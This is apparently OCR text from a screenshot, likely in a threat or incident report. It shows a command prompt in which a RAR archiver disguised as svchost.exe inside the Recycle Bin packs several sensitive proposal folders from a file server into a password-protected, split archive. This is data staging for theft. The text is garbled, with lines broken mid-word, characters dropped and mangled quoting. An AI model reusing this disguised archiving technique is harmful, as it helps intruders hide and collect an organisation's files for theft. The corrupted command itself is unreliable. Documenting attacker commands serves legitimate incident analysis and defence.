 C:\Users\B. DeLoach>c:\$Recycle.Bin\svchost.exe a -m5 -v2000m -hp$323!!42D
Dii00 -inul -r "\\Your-Server\d$\$RECYCLE.BIN\css\2018.rar" "\\Your-fileser
er01\d$\Enginnerd\X-PROPOSALFILE\files\" "\\ Your-fileserver01\d$\ Enginner
\X-PROPOSALfiles\Files12important\" ""\\ Your-fileserver01\d$\ Enginnerd \
-PROPOSALfiles\Files6important\" "\\"\\ Your-fileserver01\d$\ Enginnerd \X-
ROPOSALfiles\Files4important\\" "\\"\\ Your-fileserver01\d$\ Enginnerd \X-P
OPOSALfiles\Files10important\\" "\\"\\ Your-fileserver01\d$\ Enginnerd \X-
OPOSALfiles\Files9important\\" "\\"\\ Your-fileserver01\d$\ Enginnerd \X-P
POSALfiles\Files3important\"